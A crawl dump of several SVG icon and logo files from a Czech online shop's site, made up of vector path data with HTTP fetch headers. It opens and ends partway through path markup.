c0.93,1.8,2.11,3.37,3.2,5.06c1.31,2.04-2.57,2.97-3.97,3.19c-0.98,0.15-1.99,0.26-2.99,0.27c-0.12,0-0.39-0.04-0.51,0			c1.79-0.59,1.15,0.94,0.85,0.15c-0.18-0.49-0.58-0.98-0.8-1.47c-0.98-2.17-1.88-4.38-2.76-6.59c-2.04-5.13-3.86-10.35-5.48-15.64			c-0.27-0.89-1.96-1.35-2.73-1.53C628.08,160.91,626.19,160.53,626.45,161.38L626.45,161.38z"/>	</g></g><path class="st5" d="M558.34,546.47c0,0-0.64,6.81,3.53,8.34c4.18,1.53,15.16,0.62,19.32-1.8c4.17-2.43,24.58-9.72,20.38-18.28	c-4.19-8.56-6.84-13.82-10.34-8.1s-11.31,13.99-20.39,16.08C561.78,544.79,558.99,543.17,558.34,546.47z"/><path class="st2" d="M641.44,483.47c-0.32-0.57-3.75,4.77-3.89,7.9c-0.13,3.13-1.05,6.18,1.8,7.88c2.85,1.7,19.28,10.82,21.84,9.54	c2.55-1.29,3.76-1.93,5.11-4.28c1.34-2.35,3.47-4.12-2.79-6.38C657.25,495.88,645.23,490.07,641.44,483.47z"/><g>	<g>		<path d="M560.33,556.15c9.14,2.32,19.18,1.3,27.62-2.95c7.6-3.83,13.86-10.02,17.69-17.63c0.21-0.43,0.23-1.05-0.06-1.45			c-2.57-3.66-5.23-7.25-7.97-10.79c-0.91-1.18-2.69-1.09-3.82-0.3c-5.66,3.95-8.96,10.16-14.19,14.53			c-2.65,2.22-5.76,3.82-9.13,4.6c-1.75,0.41-3.52,0.59-5.31,0.55c-2-0.04-3.94-0.1-5.62,1.18c-1.43,1.08-2.17,2.87-2.21,4.64			c-0.05,2.17,0.98,4.22,0.82,6.37c-0.2,2.65,4.75,2.29,4.92-0.06c0.17-2.31-0.93-4.44-0.8-6.7c0.03-0.56,0.12-1.33,0.54-1.74			c-0.29,0.09-0.32,0.11-0.08,0.06c0.28-0.01,0.56,0,0.85,0.01c0.56,0.02,1.11,0.05,1.67,0.04c4.58-0.03,9.22-1.23,13.22-3.45			c3.92-2.18,7.01-5.24,9.88-8.63c2.65-3.13,5.19-6.42,8.59-8.79c-1.27-0.1-2.55-0.2-3.82-0.3c2.74,3.54,5.39,7.13,7.97,10.79			c-0.02-0.48-0.04-0.97-0.06-1.45c-3.28,6.52-8.59,12.04-15.13,15.33c-7.36,3.71-15.8,4.51-23.77,2.49			c-1.13-0.29-2.69,0.3-3.2,1.38C558.37,555.02,559.28,555.89,560.33,556.15L560.33,556.15z"/>	</g></g><g>	<g>		<path d="M635.69,498.96c6.28,3.32,12.72,6.35,19.31,9.01c2.81,1.14,6.89,3.4,9.86,1.64c1.12-0.66,1.99-1.86,2.8-2.86			c0.95-1.17,1.85-2.43,2.28-3.89c0.35-1.21,0.37-2.33-0.63-3.19c-1.43-1.24-3.43-1.41-5.21-1.72c-2.51-0.43-4.95-1.26-7.22-2.41			c-2.38-1.21-4.61-2.76-6.59-4.55c-1.04-0.94-2.01-1.96-2.92-3.03c-0.96-1.14-1.72-2.55-2.85-3.52c-1.26-1.08-3.45-2.08-5.17-1.71			c-1.5,0.32-2.17,2.51-2.7,3.73c-1.48,3.45-2.15,7.18-2.03,10.93c0.05,1.48,4.75,2.33,4.73,1.61c-0.08-2.57,0.19-5.13,0.87-7.61			c0.33-1.2,0.74-2.38,1.24-3.52c0.42-0.97,0.94-2.68,2-3.07c-0.24,0.04-0.48,0.09-0.72,0.13c-0.73-0.26-1.47-0.51-2.2-0.77			c0.06,0.07,0.13,0.14,0.19,0.2c0.11,0.18,0.3,0.38,0.43,0.55c0.27,0.36,0.52,0.73,0.79,1.09c0.65,0.87,1.35,1.7,2.09,2.49			c1.35,1.46,2.84,2.8,4.42,4.02c3.35,2.58,7.16,4.58,11.16,5.96c2.03,0.7,4.11,1.23,6.23,1.6c0.43,0.07,0.89,0.19,1.32,0.2			c-3.37-0.1-1.58-1.37-1.73-0.29c-0.03,0.23-0.04,0.47-0.09,0.7c-0.19,1.03-0.67,1.98-1.23,2.85c-0.54,0.84-1.18,1.61-1.83,2.37			c-0.61,0.72-1.52,1.9-2.54,2.05c-0.7,0.1-1.83-0.57-2.54-0.86c-1.24-0.5-2.47-1.01-3.7-1.53c-5.09-2.16-10.08-4.53-14.97-7.12			c-0.87-0.46-2.32-1.15-3.33-0.83C634.22,497.93,635.17,498.68,635.69,498.96L635.69,498.96z"/>	</g></g><path class="st2" d="M57.83,489.48c-0.32-0.57-3.75,4.77-3.89,7.9c-0.13,3.13-1.05,6.18,1.8,7.88c2.85,1.7,19.28,10.82,21.84,9.54	c2.55-1.29,3.76-1.93,5.11-4.28s3.47-4.12-2.79-6.38C73.64,501.88,61.62,496.07,57.83,489.48z"/><g>	<g>		<path d="M52.08,504.96c6.28,3.32,12.72,6.35,19.31,9.01c2.81,1.14,6.89,3.4,9.86,1.64c1.12-0.66,1.99-1.86,2.8-2.86			c0.95-1.17,1.85-2.43,2.28-3.89c0.35-1.21,0.37-2.33-0.63-3.19c-1.43-1.24-3.43-1.41-5.21-1.72c-2.5-0.43-4.95-1.26-7.22-2.41			c-2.38-1.21-4.61-2.76-6.59-4.55c-1.04-0.94-2.01-1.96-2.92-3.03c-0.96-1.14-1.72-2.55-2.85-3.52c-1.26-1.08-3.45-2.08-5.17-1.71			c-1.5,0.32-2.17,2.51-2.7,3.73c-1.48,3.45-2.15,7.18-2.03,10.93c0.05,1.48,4.75,2.33,4.73,1.61c-0.08-2.57,0.19-5.13,0.87-7.61			c0.33-1.2,0.74-2.38,1.24-3.52c0.42-0.97,0.94-2.68,2-3.07c-0.24,0.04-0.48,0.09-0.72,0.13c-0.73-0.26-1.47-0.51-2.2-0.77			c0.06,0.07,0.13,0.14,0.19,0.2c0.11,0.18,0.3,0.38,0.43,0.55c0.27,0.36,0.52,0.73,0.79,1.09c0.65,0.87,1.35,1.7,2.09,2.49			c1.35,1.46,2.84,2.8,4.42,4.02c3.35,2.58,7.16,4.58,11.16,5.96c2.03,0.7,4.11,1.23,6.23,1.6c0.43,0.07,0.89,0.19,1.32,0.2			c-3.37-0.1-1.58-1.37-1.73-0.29c-0.03,0.23-0.04,0.47-0.09,0.7c-0.19,1.03-0.67,1.98-1.23,2.85c-0.54,0.84-1.18,1.61-1.83,2.37			c-0.61,0.72-1.52,1.9-2.54,2.05c-0.7,0.1-1.83-0.57-2.54-0.86c-1.24-0.5-2.47-1.01-3.7-1.53c-5.09-2.16-10.08-4.53-14.97-7.12			c-0.87-0.46-2.32-1.15-3.33-0.83C50.61,503.93,51.56,504.69,52.08,504.96L52.08,504.96z"/>	</g></g><g>	<g>		<path d="M273.23,73.06c-2.9,5.62-6.54,10.85-10.88,15.46c-0.97,1.03-1.97,2.03-3,2.99c-0.42,0.4-1.21,0.87-1.44,1.42			c-0.32,0.74,0.37,1.22,0.86,1.67c2.45,2.23,4.86,4.68,7.5,6.69c2.49,1.89,6.26,1.31,9.03,0.33c2.69-0.94,4.95-3.17,6.83-5.23			c2.02-2.21,3.74-4.68,5.29-7.24c0.71-1.17,1.4-2.37,2.06-3.57c0.74-1.33,1.78-2.79,2.23-4.25c0.9-2.94-3.37-3.78-5.26-4.59			c-3.2-1.38-6.01-3.49-8.28-6.13c-0.35-0.41-2.05-0.01-2.52,0.05c-0.2,0.03-2.47,0.57-2.44,0.61c1.71,1.98,3.7,3.65,5.96,4.98			c1.16,0.68,2.39,1.26,3.65,1.73c1.09,0.4,2.3,0.74,3.19,1.53c2.04,1.81-0.3,4.59-1.28,6.38c-1.32,2.4-2.7,4.78-4.27,7.03			c-1.57,2.24-3.32,4.36-5.36,6.19c-0.98,0.88-2.02,1.74-3.18,2.38c-0.57,0.31-1.97,0.61,0.1,0.26c1.73-0.29,0.97-0.13,0.29-0.43			c-0.7-0.31-1.29-0.82-1.86-1.32c-2.37-2.07-4.86-4.14-7.08-6.37c-1.23-1.23,0.13-1.98,1.09-2.89c1.03-0.97,2.02-1.98,2.98-3.01			c4.27-4.59,7.87-9.75,10.74-15.32c0.04-0.08-2.32,0.02-2.52,0.05C275.19,72.52,273.5,72.54,273.23,73.06L273.23,73.06z"/>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/kodovani/ikona_pisek.svg
body_size: 1360
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 145.5 146.8" style="enable-background:new 0 0 145.5 146.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#333333;}
</style>
<g>
	<path class="st0" d="M90.7,1.7C61.1,1.7,37,25.8,37,55.4v8.8c0,3.5,2.8,6.4,6.3,6.4v2.2c0,3.3,2.7,6,6,6h0.1l10.8,59.3
		c0.7,4.1,4.3,7,8.4,7h44.1c4.1,0,7.7-3,8.4-7l10.8-59.3h0.1c3.3,0,6-2.7,6-6v-2.2c3.5,0,6.3-2.9,6.3-6.4v-8.8
		C144.4,25.8,120.3,1.7,90.7,1.7z M116,137.1c-0.3,1.5-1.6,2.7-3.2,2.7H68.7c-1.6,0-2.9-1.1-3.2-2.7L54.9,78.7h71.8L116,137.1z
		 M132.1,57.8H49.4c-3.3,0-6,2.7-6,6v1.4c-0.5,0-1-0.5-1-1.1v-8.8C42.4,28.7,64.1,7,90.7,7s48.4,21.7,48.4,48.4v8.8
		c0,0.6-0.4,1-1,1.1v-1.4C138.1,60.5,135.4,57.8,132.1,57.8z M48.7,63.8c0-0.4,0.3-0.7,0.7-0.7h82.8c0.4,0,0.7,0.3,0.7,0.7v8.9
		c0,0.4-0.3,0.7-0.7,0.7H49.4c-0.4,0-0.7-0.3-0.7-0.7V63.8z"/>
	<path class="st0" d="M103.7,95.9l-2.9-0.4l-1.3-2.7c-1.7-3.3-5-5.4-8.7-5.4c-3.7,0-7.1,2.1-8.7,5.4l-1.3,2.7l-2.9,0.4
		c-3.7,0.5-6.7,3.1-7.9,6.6c-1.2,3.6-0.2,7.4,2.5,10l2.1,2.1l-0.5,2.9c-0.5,2.9,0.3,5.7,2.1,7.9c1.9,2.2,4.6,3.5,7.5,3.5
		c0,0,0,0,0,0c1.6,0,3.1-0.4,4.5-1.1l2.6-1.4l2.6,1.4c1.4,0.8,3,1.1,4.5,1.1c2.9,0,5.6-1.3,7.5-3.5c1.9-2.2,2.6-5,2.1-7.9l-0.5-2.9
		l2.1-2.1c2.7-2.6,3.6-6.4,2.5-10S107.4,96.4,103.7,95.9z M101.5,114.1l0.7,4.3c0.2,1.3-0.1,2.6-1,3.6c-0.8,1-2.1,1.6-3.4,1.6
		c-0.7,0-1.4-0.2-2.1-0.5l-3.9-2c-0.4-0.2-0.8-0.3-1.2-0.3s-0.9,0.1-1.2,0.3l-3.9,2c-0.7,0.3-1.4,0.5-2.1,0.5
		c-1.3,0-2.5-0.6-3.4-1.6c-0.8-1-1.2-2.3-0.9-3.6l0.7-4.3c0.1-0.9-0.1-1.7-0.8-2.4l-3.1-3c-1.2-1.2-1.6-2.9-1.1-4.5
		c0.5-1.6,1.9-2.7,3.6-3l4.3-0.6c0.9-0.1,1.6-0.7,2-1.5l1.9-3.9c0.8-1.5,2.2-2.5,4-2.5c1.7,0,3.2,0.9,4,2.5l1.9,3.9
		c0.4,0.8,1.1,1.3,2,1.5l4.3,0.6c1.7,0.2,3,1.4,3.6,3c0.5,1.6,0.1,3.3-1.1,4.5l-3.1,3C101.6,112.3,101.3,113.2,101.5,114.1z"/>
	<path class="st0" d="M90.7,100.2c-5,0-9,4-9,9c0,5,4,9,9,9s9-4,9-9C99.8,104.3,95.7,100.2,90.7,100.2z M90.7,112.9
		c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7c2,0,3.7,1.7,3.7,3.7C94.4,111.3,92.8,112.9,90.7,112.9z"/>
	<path class="st0" d="M31.5,86.3v-64c0-4.8-3.9-8.7-8.7-8.7s-8.7,3.9-8.7,8.7v64C6.6,87.6,1,94.1,1,101.9c0,10.3,1.1,27.2,1.8,36.4
		c0.3,3.8,3.5,6.7,7.3,6.7h25.6c3.8,0,7-3,7.3-6.7c0.5-7.4,1.8-25.7,1.8-36.4C44.7,94.1,39.1,87.6,31.5,86.3z M22.9,18.9
		c1.8,0,3.4,1.5,3.4,3.4v63.8h-6.7V22.3C19.5,20.4,21,18.9,22.9,18.9z M37.6,138c-0.1,0.9-0.8,1.7-1.7,1.8
		c1.3-18.9,1.9-31.7,1.9-37.8c0-4.9-4-8.9-8.9-8.9h-12c-4.9,0-8.9,4-8.9,8.9c0,6.1,0.7,19.2,1.9,37.8c-0.9-0.1-1.6-0.9-1.7-1.8
		c-0.5-7.3-1.8-25.5-1.8-36c0-5.8,4.7-10.5,10.5-10.5h12c5.8,0,10.5,4.7,10.5,10.5C39.4,112.5,38.1,130.6,37.6,138z M16.8,98.3h12
		c2,0,3.6,1.6,3.6,3.6c0,4.2-0.3,14.2-1.9,37.8H15.1c-1.2-18.7-1.9-31.8-1.9-37.8C13.2,100,14.9,98.3,16.8,98.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_peny.svg
body_size: 1630
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_238)">
<path d="M63.2156 16.4797C62.6715 16.4797 62.1274 16.4797 61.5833 16.5708C60.5857 16.6618 59.5882 16.935 58.5906 17.2991C57.9558 17.4812 57.4117 17.7544 56.8676 18.0275C53.6936 14.6588 48.8872 13.8394 46.4387 13.5662C45.9853 6.64664 37.9142 1.91219 34.3774 0.273348C33.5612 -0.0908402 32.6544 -0.0908402 31.8382 0.455442C31.1127 0.910677 30.6593 1.7301 30.6593 2.64057C30.75 5.64512 30.0245 10.6527 24.7647 13.5662C22.1348 8.64967 15.9681 6.82873 11.071 9.4691C8.07839 11.1079 6.08329 14.0215 5.81123 17.4812C5.81123 17.8454 5.72054 18.2096 5.72054 18.4828C5.72054 23.8545 9.9828 28.3158 15.3333 28.589C15.424 29.0442 15.6053 29.4994 15.7867 29.8636C7.53427 31.1383 1.91172 38.8773 3.18133 47.1626C4.36025 54.5374 10.6176 60.0002 18.0539 60.0002H54.6911C63.0343 60.0002 69.8357 53.2627 69.8357 44.8864C69.8357 44.8864 69.8357 44.8864 69.8357 44.7953C69.8357 44.067 69.7451 43.4296 69.6544 42.7013C76.4558 39.1504 79.0857 30.7741 75.549 23.9456C73.1004 19.3932 68.3848 16.4797 63.2156 16.4797ZM14.7892 25.4023C11.3431 24.856 8.89456 21.9425 8.80388 18.4828C8.80388 18.3007 8.80388 18.0275 8.80388 17.8454C9.16662 13.9304 12.6127 11.1079 16.4215 11.4721C18.6887 11.6542 20.6838 12.9289 21.772 14.9319C22.3161 15.8424 22.5882 16.8439 22.6789 17.8454C22.6789 18.0275 22.6789 18.3007 22.6789 18.4828C22.6789 20.85 21.5 23.0351 19.5049 24.4008C18.3259 25.1292 17.0563 25.5844 15.696 25.5844C15.5147 25.4023 15.1519 25.4023 14.7892 25.4023ZM54.6911 56.9046H18.1446C11.5245 56.9046 6.08329 51.5328 6.08329 44.7953C6.08329 38.7862 10.4362 33.6876 16.3308 32.8682C17.9632 32.595 19.1421 31.1383 18.8701 29.4994C18.8701 29.3174 18.7794 29.0442 18.6887 28.8621C18.598 28.68 18.5073 28.4069 18.5073 28.2248C19.5955 27.9516 20.5024 27.4964 21.4093 26.8591C24.2205 24.9471 25.9436 21.7604 25.9436 18.3917C25.9436 17.7544 25.8529 17.2081 25.7622 16.5708C30.75 14.1125 33.8333 8.92282 33.7426 3.36895C37.098 5.09884 43.2647 8.92282 43.2647 14.1125C43.2647 15.4782 44.3529 16.6618 45.7132 16.7529C47.5269 16.935 51.6078 17.4812 54.2377 19.9395C51.1544 22.5799 49.4313 26.4038 49.4313 30.501C49.4313 33.4145 50.3382 36.328 52.0612 38.6952C55.4166 43.2475 61.2205 45.3416 66.6617 43.9759C66.6617 44.2491 66.6617 44.6133 66.6617 44.8864C66.6617 51.4418 61.3112 56.8136 54.6911 56.9046ZM68.8382 39.6057C67.9313 40.1519 67.0245 40.6072 66.0269 40.7893C65.1201 41.0624 64.2132 41.1535 63.2156 41.1535C59.8603 41.1535 56.6862 39.6057 54.6911 36.8743C54.0563 36.0548 53.5122 35.1444 53.1495 34.1428C51.2451 28.8621 53.6029 23.0351 58.5906 20.6679C58.772 20.5768 58.9534 20.4858 59.1348 20.4858C60.1323 20.0306 61.1299 19.8485 62.1274 19.6664C62.4902 19.6664 62.8529 19.5753 63.2156 19.5753C69.1103 19.5753 73.9166 24.4008 73.9166 30.4099C73.9166 34.1428 72.0122 37.6026 68.8382 39.6057Z" fill="#F5A900"/>
<path d="M62.218 35.0529C59.7694 34.9618 57.865 32.9588 57.9557 30.5005C57.9557 29.499 58.3184 28.4975 59.0439 27.7691C60.3135 26.2213 58.1371 24.0362 56.8675 25.584C54.0562 28.6796 54.3282 33.414 57.4116 36.2365C58.7719 37.4201 60.4949 38.1485 62.218 38.1485C64.2131 38.2395 64.2131 35.1439 62.218 35.0529Z" fill="#F5A900"/>
<path d="M29.1177 35.3262C24.7648 35.3262 21.228 38.877 21.228 43.2473C21.228 47.6175 24.7648 51.1684 29.027 51.1684C33.38 51.1684 36.8261 47.6175 36.8261 43.2473C37.0074 38.877 33.4707 35.3262 29.1177 35.3262ZM29.1177 47.9817C26.4878 47.9817 24.3114 45.7966 24.3114 43.1562C24.3114 40.5159 26.4878 38.3307 29.1177 38.3307C31.7476 38.3307 33.9241 40.5159 33.9241 43.1562C33.9241 45.8876 31.7476 47.9817 29.1177 47.9817Z" fill="#F5A900"/>
</g>
<defs>
<clipPath id="clip0_377_238">
<rect width="74" height="60" fill="white" transform="translate(3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/instagram-new.svg
body_size: 1706
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7_2030)">
<path d="M14.5312 0H16.4688C16.545 0.0216192 16.6225 0.0384704 16.7008 0.0504557C19.0853 0.207782 21.3958 0.941936 23.4337 2.18978C27.4338 4.65404 29.892 8.19603 30.7618 12.8299C30.8668 13.391 30.9213 13.9641 31 14.5312V16.4688C30.9418 16.665 30.9173 16.8697 30.9273 17.0742C30.5795 20.4289 29.1497 23.5794 26.8538 26.05C24.5579 28.5207 21.5206 30.1773 18.2004 30.7699C17.6272 30.8749 17.046 30.9314 16.4688 31.0101H14.5312C14.1538 30.9637 13.7744 30.9233 13.397 30.8688C10.1489 30.417 7.12692 28.9492 4.76369 26.6755C2.40046 24.4018 0.817075 21.4388 0.24017 18.2105C0.13724 17.6373 0.0787109 17.0561 0 16.4788V14.5413C0.051312 14.3471 0.0757584 14.1468 0.0726564 13.946C0.420956 10.581 1.85844 7.42187 4.16657 4.94871C6.47471 2.47555 9.52726 0.823675 12.8602 0.244206C13.4212 0.137239 13.9742 0.0766927 14.5312 0ZM15.6251 6.59961C14.2447 6.59961 12.9631 6.58346 11.6835 6.66016C10.6522 6.72272 9.6653 6.93463 8.79141 7.52194C7.33626 8.49876 6.74492 9.94381 6.66823 11.629C6.55319 14.2104 6.55924 16.7937 6.66823 19.375C6.6826 20.3779 6.97765 21.3567 7.51992 22.2005C8.50078 23.6557 9.9418 24.247 11.629 24.3237C14.2104 24.4428 16.7937 24.4387 19.375 24.3237C20.7878 24.2591 22.0673 23.8252 23.0542 22.7414C23.9402 21.7666 24.2652 20.5799 24.3378 19.3003C24.4468 17.1832 24.3964 15.062 24.3863 12.9449C24.3842 12.3193 24.3499 11.6941 24.2833 11.072C24.029 8.66829 22.3156 6.95684 19.9118 6.70859C18.4527 6.55924 16.9895 6.61575 15.6251 6.59961Z" fill="black"/>
<path d="M15.502 22.7859C14.1599 22.7616 12.8178 22.8202 11.4797 22.7112C9.57851 22.5578 8.40592 21.4236 8.29693 19.5163C8.14052 16.8169 8.14052 14.1106 8.29693 11.4111C8.36555 10.2405 8.86002 9.2718 9.94583 8.69862C10.5554 8.39961 11.2266 8.24755 11.9055 8.25461C14.4465 8.1981 16.9894 8.13554 19.5284 8.29498C21.4094 8.41405 22.588 9.58261 22.695 11.4676C22.8483 14.1564 22.8483 16.8518 22.695 19.5406C22.59 21.4014 21.3993 22.5558 19.5486 22.7092C18.8725 22.7657 18.1984 22.7717 17.5303 22.7818C16.8623 22.7919 16.1761 22.7859 15.502 22.7859ZM20.0672 15.492C20.0656 14.5894 19.7966 13.7074 19.2942 12.9576C18.7917 12.2078 18.0783 11.6236 17.2441 11.2789C16.4099 10.9342 15.4922 10.8445 14.607 11.021C13.7218 11.1975 12.9087 11.6323 12.2705 12.2705C11.6322 12.9088 11.1974 13.7218 11.0209 14.6071C10.8444 15.4923 10.9342 16.4099 11.2789 17.2441C11.6235 18.0784 12.2077 18.7918 12.9575 19.2942C13.7074 19.7967 14.5893 20.0657 15.4919 20.0673C16.0934 20.0694 16.6893 19.9526 17.2453 19.7234C17.8014 19.4942 18.3066 19.1573 18.7319 18.732C19.1572 18.3067 19.4941 17.8015 19.7233 17.2454C19.9525 16.6893 20.0694 16.0934 20.0672 15.492ZM21.3145 10.7512C21.3153 10.5413 21.254 10.3359 21.1383 10.1609C21.0226 9.9858 20.8577 9.84887 20.6644 9.76729C20.471 9.68572 20.2579 9.66316 20.0518 9.70245C19.8456 9.74174 19.6557 9.84113 19.506 9.9881C19.3562 10.1351 19.2532 10.3231 19.2101 10.5284C19.1669 10.7338 19.1854 10.9473 19.2633 11.1421C19.3412 11.337 19.475 11.5044 19.6479 11.6234C19.8208 11.7424 20.0249 11.8075 20.2348 11.8107C20.3757 11.8137 20.5157 11.7885 20.6468 11.7365C20.7778 11.6846 20.8971 11.607 20.9977 11.5082C21.0983 11.4095 21.1781 11.2917 21.2325 11.1617C21.2869 11.0317 21.3148 10.8921 21.3145 10.7512Z" fill="black"/>
<path d="M15.496 12.5332C16.0831 12.5324 16.6572 12.7058 17.1457 13.0315C17.6342 13.3572 18.0151 13.8205 18.2402 14.3628C18.4652 14.9051 18.5243 15.5019 18.41 16.0778C18.2956 16.6537 18.013 17.1827 17.5978 17.5978C17.1827 18.013 16.6537 18.2956 16.0778 18.41C15.5019 18.5243 14.9051 18.4652 14.3628 18.2402C13.8205 18.0151 13.3572 17.6342 13.0315 17.1457C12.7058 16.6572 12.5324 16.0831 12.5332 15.496C12.5353 14.7108 12.8482 13.9585 13.4033 13.4033C13.9585 12.8482 14.7108 12.5353 15.496 12.5332Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_7_2030">
<rect width="31" height="31" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/pata_stroke.svg
body_size: 112
content:
<svg width="1920" height="56" viewBox="0 0 1920 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M960 0C560 0 0 42.9789 0 42.9789V55.9789C0 55.9789 560 13 960 13C1360 13 1920 55.9789 1920 55.9789V42.9789C1920 42.9789 1360 0 960 0Z" fill="#D9318A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodes.svg
body_size: 5458
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 670.49 436.62"><defs><style>.b{fill:#1d1d1b;}</style></defs><path class="b" d="M402.01,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><path class="b" d="M426.1,399.6h-5.35v1.5h2.19v9.02c-.36,1.08-.88,1.95-1.56,2.59-.68,.64-1.52,.96-2.52,.96-.68,0-1.24-.11-1.68-.33-.44-.22-.79-.55-1.04-.99-.25-.44-.42-.98-.51-1.61-.09-.63-.14-1.36-.14-2.18,0-1.54,.01-3.03,.05-4.46,.03-1.43,.06-2.93,.1-4.5h-5.41v1.5h2.28c0,1.26-.03,2.59-.09,3.97-.06,1.38-.09,2.74-.09,4.06s.12,2.38,.36,3.22c.24,.84,.59,1.52,1.05,2.01,.46,.5,1.03,.85,1.71,1.04,.68,.19,1.47,.29,2.37,.29,.68,0,1.31-.12,1.9-.35,.58-.23,1.09-.53,1.53-.89,.44-.36,.81-.76,1.1-1.2,.29-.44,.48-.87,.58-1.29h.15l.21,3.43h5.02v-1.5h-2.22v-14.28Z"/><path class="b" d="M439.92,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><path class="b" d="M458.38,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><polygon class="b" points="472.83 392.83 467.11 392.83 467.11 394.34 469.67 394.34 469.67 413.88 467.44 413.88 467.44 415.38 475.05 415.38 475.05 413.88 472.83 413.88 472.83 392.83"/><path class="b" d="M489.78,400.59c-.61-.46-1.3-.79-2.07-.99-.78-.2-1.57-.3-2.37-.3-2.44,0-4.33,.7-5.68,2.09s-2.02,3.43-2.02,6.12c0,1.24,.18,2.37,.53,3.38,.35,1.01,.87,1.88,1.55,2.59,.68,.71,1.54,1.26,2.55,1.65s2.19,.59,3.52,.59,2.38-.22,3.34-.65c.96-.43,1.7-1.02,2.22-1.76l-.82-1.14c-.41,.34-.95,.64-1.62,.9-.68,.26-1.41,.39-2.2,.39-.97,0-1.81-.15-2.52-.44-.71-.29-1.3-.7-1.78-1.22-.48-.52-.83-1.14-1.06-1.86-.23-.72-.35-1.52-.35-2.41h10.55c.08-.42,.14-.82,.18-1.2,.04-.38,.06-.74,.06-1.08,0-1.12-.19-2.06-.56-2.83-.37-.76-.86-1.37-1.46-1.83Zm-1.36,4.98c-.01,.19-.03,.37-.05,.56h-7.27c.06-1.02,.19-1.88,.39-2.57,.2-.69,.47-1.25,.82-1.67,.34-.42,.75-.72,1.22-.9,.47-.18,1.02-.27,1.65-.27,1.11,0,1.93,.39,2.46,1.17,.53,.78,.8,1.83,.8,3.16,0,.16,0,.34-.01,.53Z"/><path class="b" 